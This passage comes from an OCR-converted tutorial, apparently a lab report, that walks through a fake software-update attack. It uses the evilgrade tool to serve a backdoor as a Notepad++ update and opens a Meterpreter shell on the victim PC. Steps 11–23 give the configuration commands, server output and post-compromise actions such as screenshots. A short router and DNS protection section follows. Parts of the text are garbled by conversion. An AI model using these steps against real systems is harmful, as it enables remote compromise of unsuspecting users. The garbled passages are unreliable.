

**Step 11: Starting the fake update webserver tools name "evilgrade" with command evilgrade.**



**Step 12: Use command "help" to look the options and "show modules "to list of fake server we can create.**

![](_page_11_Picture_27.jpeg)

**Step 13: There many modules that for fake update of different types of application here I have targeted to for the fake update of the Notepad++ application (most often application used).Command to configure fake update** 

![](_page_11_Picture_2.jpeg)

**Step 14: To view the options for the selected module, use the command "show options". To set the backdoor as the update file add the previous made backdoor path as agent evilgrade(notepadplus)>set agent '["<%OUT%>/root/Desktop/navebackdoor.exe<%OUT%>"]'**

evilgrade>config notepadplus evilgrade(notepadplus)>show options Display options: --------------Name = notepadplus Version =  $1.0$ Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"] Description = "The notepad++ use GUP generic update process so it''s boggy too."<br>VirtualHost = "notepad-plus.sourceforge.net" Name | Default | Description aasaasa evilgrade(notepadplus)>set agent '["<%0UT%>/root/Desktop/navebackdoor.exe<%0UT%> set agent '["<%0UT%>/root/Desktop/navebackdoor.exe<%0UT%>"]' set agent, ["<0UT%>/root/Desktop/navebackdoor.exe<0UT%>"]

 $evilgrade(notepadplus)$ 

**Step 15: After the above setting, we need to start the EvilGrade web server with the command "start"**

**Evilgrade(notepadplus)>start**

![](_page_13_Figure_0.jpeg)

**Step 16: Now, just wait for the victim to open his/her notepad plus. Once they open, they will get a pop up asking for update. During the update, he will be getting fake update form our evilgrade server and will be loaded with our backdoor exe file.**

![](_page_13_Picture_43.jpeg)

**Step 17: Upgrading producers of the notepad plus by the victim** 

![](_page_14_Picture_0.jpeg)

**Step 18 : In the attacker machine, evilgrade server will load the backdoor and metasploit handler will established the session and give us the meterpreter shell.**

![](_page_14_Picture_2.jpeg)

**Step:19 Now we have meterpreter shell and the target pc is compromised .We do many things for here to seen the victim computer information use command "sysinfo"**

![](_page_15_Picture_19.jpeg)

**Step 20: There are many command, which we can use to extract a lot of information form the victim pc .Use command "help" to see few commands ,like scrrenshot, killav,run vnc etc.**

![](_page_15_Picture_20.jpeg)

#### **Step 21: Enter command "screenshot "to get screenshot of the victim computer, command**

![](_page_16_Picture_1.jpeg)

# **Step 22: Making new folder name "jdfkdjfdjf "form GUI in the victim machine**

![](_page_16_Picture_3.jpeg)

**Step:23 Checking the victim pc if the folder name "jdfjdfjdk " was created or not .**

![](_page_17_Picture_0.jpeg)

## <span id="page-17-0"></span>**Method of the protection**

We should frequently update the firmware of the router.

- $\triangleright$  Never make your router available in the internet. The certificate should be check before updating the files
- $\triangleright$  It will be best to setup the static DNS IP of the Google as 8.8.8.8, 8.8.4.4

**Step: 1 Always update latest firmware if available from the vendor site but not patch firmware is currently available for the TD-W8901D.** 

![](_page_17_Picture_58.jpeg)

**Step 2: Using the static DNS (Domain Name System) in the PC will help to prevent this types of the attack .If hacker change DNS server of the router but PC will use Google DNS server** 

![](_page_18_Picture_36.jpeg)

**Step 3: Now again victim try to update his note pad application.**

![](_page_18_Picture_37.jpeg)

**Step 4: in the attacker, Server there is no request of the update because now he is using the Google DNS (Domain Name System)** 

```
Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"]
Description = "The notepad++ use GUP generic update process so it''s boggy too."
VirtualHost = "notepad-plus.sourceforge.net"
                 | Name | Default
                            | Description |
         . . . . . . . . . . .
 enable |<br>| agent | ./agent/agent.exe | Agent to inject |
evilgrade(notepadplus)>set agent '["<%0UT%>/root/Desktop/navebackdoor.exe<%0UT%>
set agent '["<%0UT%>/root/Desktop/navebackdoor.exe<%0UT%>"]'
set agent, ["<0UT%>/root/Desktop/navebackdoor.exe<0UT%>"]
evilgrade(notepadplus)>start
evilgrade(notepadplus)[6/8/2013:20:44:34] - [WEBSERVER] - Webserver ready. Waiting for connections ...
<u>evilgrade(notepadplus)></u><br>[6/8/2013:20:44:35] - [DNSSERVER] - DNS Server Ready. Waiting for Connections ...
evilgrade(notepadplus) >
```
**Step 5 : In the attacker computer no session is created because our backdoor is not executed in the victim computer.**

![](_page_19_Figure_2.jpeg)